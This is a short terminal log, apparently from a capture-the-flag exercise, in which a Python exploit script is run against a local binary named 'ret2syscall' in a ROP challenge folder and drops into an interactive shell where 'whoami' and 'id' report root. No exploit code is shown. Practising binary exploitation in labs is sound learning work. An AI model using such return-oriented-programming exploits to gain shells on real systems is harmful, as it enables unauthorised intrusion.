 root@x2n:~/pwn/pwnchallenge/ROP/exp# python3 test.py
[+] tarting local process '../ret2syscall': pid 1013929
[*] Switching to interactive mode
This time, no system() and NO SHELLCODE!!!
What do you plan to do?
$ whoami
root
$ id
uid=0(root) gid=0(root) groups=0(root)
$